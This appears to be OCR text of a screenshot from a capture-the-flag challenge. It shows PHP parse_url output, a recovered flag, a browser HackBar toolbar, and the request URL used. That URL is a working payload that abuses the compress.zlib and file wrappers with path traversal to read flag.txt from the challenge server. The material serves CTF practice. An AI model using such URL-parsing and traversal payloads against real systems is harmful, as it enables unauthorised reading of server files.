 Array ( [scheme] => compress.zlib [host] => happyctf.com [user] => file [path] => /../../../flag.txt ) flag{94d1b6c787}
Elements Console Sources Network Performance Memory Security Application Audits HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://124.193.74.212:16581/hal0flagi5here.php?url=compress.zlib://file:@happyctf.com/../../../flag.txt